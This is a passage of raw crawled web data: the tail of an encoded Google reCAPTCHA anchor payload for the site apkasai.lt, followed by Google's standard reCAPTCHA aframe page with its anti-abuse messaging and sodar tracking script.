cKlesKWw7wbY8KKWmbCkVHCq8KhwoTCmMK+wrpGeMKiTMKVw5DDt8Kew5NBw5PDvyXClsKiwrsJdStWNykJwpXCicOZaMOFUsOxNS/CoT3CqcKTwrsqwrAeA8OcdQ1tw4nCvMK3BlRMay/[base64]/DgsKHwrHCvcKxwrIAZ8Kad3/DisKJQcKtR8KGw63DvBQVwrlXwp0ad8KaEU/DtsKVw7jCpmLDpcOIw4/DhMOxVzAww4DCpMOIwq3DkmN+w7l3ccKUw44bP8KRwqpzwrpXdVV2RGLDsRBZelpuw79Cwr7Do8KywqXDgQxDwrNiwrg0eGt3wpTDrMKmBsOZR8KjKsOzTnVFwqgjw6nCg0LCjH/CoEsxKcKfwrtkCsOCwqxZwqDDgHzCvGIEw5PDmMKdw57CtMO4JMOjwrXCncKewph8e8K2XDtWw63Cl8OswpfCoG9NLA8jNMOjcw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcUu9IUAAAAAEOC5XdwJhBZXulVlmLcUfrEwDcJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apkasai.lt:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zAhmrmlTmZ4NObuFNXpJBUVajhjvctLtrxBo61s7m9s\\u003d\x22,0,0,null,1,1768630091272,0,0,[193,246,223,252],null,[4,87],\x22RC-vfAqL3Spza3NwA\x22,null,null,null,null,null,\x220dAFcWeA57WWZPpuFMhaJV1Inm3iTcxdn0gMqvhHnJZ-pSM4EvMBbk4e-PaExcwiJRFZNkxmSqJWh1N66Hl2sqx6-vG-vzmNltgw\x22,1768712891156]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u67k4Cl6yjJyBqI7rGDrYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768626492870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>